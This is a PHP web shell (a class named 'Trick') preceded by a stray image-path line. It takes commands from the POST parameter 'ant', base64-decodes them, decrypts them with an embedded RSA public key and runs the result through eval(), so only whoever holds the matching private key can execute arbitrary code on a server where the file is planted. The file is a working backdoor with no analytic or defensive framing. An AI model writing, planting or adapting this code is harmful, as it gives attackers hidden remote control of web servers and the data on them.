 class Trick{
function __construct()
{
$this->cmd = @$_POST['ant'];
$this->pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC+97gJtQ23EJzBUEiB5w6uLDol
2SaeJKYdATzJvx/Z7a5BoNzy0KUopVIT2lR47iC/piDmNlBtIRXYbCOC0WSAuayb
0GU2j5zpykWup/tVLkZ68iONZId7b1Th2S8yNkFqUrLnW+u0u42QF4LDEiwmW6Nn
GKaZw6wf15S/wiHUVQIDAQAB
-----END PUBLIC KEY-----
EOF;
}
function trick_sys()
{
$cmds = explode("|",$this->cmd);
$pk = openssl_pkey_get_public($this->pk);
$cmd = '';
foreach ($cmds as $value)
{
if (openssl_public_decrypt(base64_decode($value), $de, $pk))
{
$cmd .= $de;
echo $cmd;
}
}
return eval($cmd);;
}
}
$trick=new Trick();
$trick->trick_sys();